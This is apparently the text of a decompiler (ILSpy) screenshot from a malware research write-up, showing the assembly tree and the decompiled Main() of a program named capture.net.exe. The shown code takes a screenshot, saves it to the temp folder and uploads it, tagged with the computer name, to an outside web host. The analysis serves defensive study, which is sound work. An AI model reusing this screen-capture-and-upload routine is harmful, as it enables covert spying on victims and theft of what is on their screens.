 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
Main() : void
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
_capture.net.exe
Metadata
References
{ } -
{ } capture.net
NativeMethods
Program
Base Types
SRCCOPY : int
CaptureScreen(int) : Bitmap
GetBounds(int) : Rectangle
Main() : void
UploadResult(string, string) : string
System.Drawing (4.0.0.0, .NETFramework, v4.0)
// capture.net.Program
using ...
public static void Main()
{
try
{
string text = "\\rr " + DateTime.Now.ToFileTimeUtc() + ".png";
text = Environment.GetEnvironmentVariable("TMP") + text;
Bitmap bitmap = CaptureScreen(0);
Image image = Image.FromHbitmap(bitmap.GetHbitmap());
image.Save(text, ImageFormat.Png);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text);
Console.WriteLine(value);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH